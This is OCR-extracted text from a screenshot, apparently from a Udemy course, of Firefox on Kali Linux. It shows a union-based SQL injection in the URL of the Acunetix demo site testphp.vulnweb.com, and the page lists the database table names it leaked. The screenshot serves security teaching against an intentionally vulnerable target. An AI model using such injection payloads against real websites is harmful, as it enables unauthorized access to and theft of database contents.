 Applications Places Firefox ESR Sat 03:47 1
artists - Mozilla Firefox
artists artists
testphp.vulnweb.com/artists.php?artist=-1 union select 1,2,group_concat(table_name) from information_ 300% Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Getting Started
TEST and Demonstration site for Acunetix Web Vulnerability Scanner
home categories artists disclaimer your cart guestbook AJ
search art
artist: 2
go
Browse categories
artists,carts,categ,featured,guestbook,pictures,prod
Browse artists
Your cart
view pictures of the artist
Signup
Udemy